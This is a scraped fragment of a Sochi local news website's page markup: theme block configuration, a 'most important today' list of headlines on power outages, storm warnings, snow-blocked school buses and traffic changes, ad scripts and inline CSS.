tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5985";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/"  rel="bookmark" class="td-image-wrap " title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/close-up-shiny-light-bulb-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/"  rel="bookmark" title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов">Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с плановыми работами на энергооборудовании 16 января...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/shz36k0o39i712glutwv2ypcd3to2zs3.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/"  rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад">Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи предупредили об ухудшении погодных условий. Завтра, 16...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/"  rel="bookmark" class="td-image-wrap " title="В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-15_14-27-19-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/"  rel="bookmark" title="В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%">В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/#respond">0</a></span> </span></div><div class="td-excerpt">Запуск шести дополнительных электричек в горный кластер Сочи в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/"  rel="bookmark" class="td-image-wrap " title="После снегопадов в Сочи школьные автобусы не доехали до семи сел" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/shkolnyj-avtobus1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/"  rel="bookmark" title="После снегопадов в Сочи школьные автобусы не доехали до семи сел">После снегопадов в Сочи школьные автобусы не доехали до семи сел</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются работы по расчистке города после снегопадов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/"  rel="bookmark" class="td-image-wrap " title="Сочи исключили из списка МОК для зимних Олимпиад будущего" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/ria-696x429.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/"  rel="bookmark" title="Сочи исключили из списка МОК для зимних Олимпиад будущего">Сочи исключили из списка МОК для зимних Олимпиад будущего</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-iskljuchili-iz-spiska-mok-dlja-zimnih-olimpiad-budushhego/#respond">0</a></span> </span></div><div class="td-excerpt">Международный олимпийский комитет допускает сокращение числа площадок для проведения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/"  rel="bookmark" class="td-image-wrap " title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/biblical-scene-jesus-christ-drinking-water-with-his-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/"  rel="bookmark" title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений">Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи утвердили комплекс мер по обеспечению безопасности во...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/e6s0fm348dy42mqtmb0nx7gvcatm57z6.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/"  rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица">Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с неблагоприятным метеопрогнозом, 15 января, на территории...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-severnaja-v-centralnom-rajone-sochi-izmenilas-shema-dvizhenija/"  rel="bookmark" class="td-image-wrap " title="На улице Северная в Центральном районе Сочи изменилась схема движения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dade5d11-492f-4d20-9fc2-465cc5ad3b5b-696x380.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-severnaja-v-centralnom-rajone-sochi-izmenilas-shema-dvizhenija/"  rel="bookmark" title="На улице Северная в Центральном районе Сочи изменилась схема движения">На улице Северная в Центральном районе Сочи изменилась схема движения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-severnaja-v-centralnom-rajone-sochi-izmenilas-shema-dvizhenija/#respond">0</a></span> </span></div><div class="td-excerpt">На улице Северная изменилась схема движения. Оживлённый пешеходный переход,...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination 